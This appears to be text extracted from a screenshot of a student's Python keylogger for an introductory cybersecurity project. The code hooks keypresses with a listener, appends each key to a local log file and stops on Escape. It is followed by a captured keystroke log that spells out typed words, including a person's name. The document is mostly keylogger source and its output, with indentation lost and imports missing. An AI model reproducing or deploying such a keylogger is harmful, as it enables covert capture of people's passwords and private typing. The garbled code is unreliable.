 # creating the keylogger
# all the logged keys will be appended to this file
keys_information = "key_log.txt"
# file path where the key_log.txt file will be stored
file_path = "P:\\0011 NOTES\\Intro to cybersecurity\\Cryptography_Project"
# to access the keylog.txt file
extend = "\\"
# constant variable declarations
count = 0
keys = []
def on_press(key):
global keys, count
# to print key typed as output
print(key)
keys.append(key)
count += 1
if count >= 1:
count = 0
write_file(keys)
keys = []
# to write the key_log.txt file
def write_file(keys):
with open(file_path + extend + keys_information, "a") as f:
for key in keys:
# replace 'a' 'l' 'l' with all
k = str(key).replace("'", "")
if k.find("space") > 0:
f.write('\n')
f.close()
elif k.find("Key") == -1:
f.write(k)
f.close()
# fn to help exit out of the keylogger
def on_release(key):
if key == Key.esc:
return False
with Listener(on_press = on_press, on_release = on_release) as listener:
# to join our keys together
listener.join()
2m 10.0s
Pyth
'h'
'e'
Key.space
'n'
'a'
'm'
Key.space
'i'
Key.space
's'
Key.backspace
Key.backspace
's'
Key.space
'r'
'i'
's'
'h'
'u'
Key.space
'k'
'u'
'm'
'a'
'r'
'g'
Key.alt_l
Key.tab
Key.left
Key.left
Key.left
Key.space
Key.alt_l
Key.tab
Key.ctrl_l
Key.ctrl_l
Key.ctrl_l
Key.ctrl_l
Key.ctrl_l
Key.ctrl_l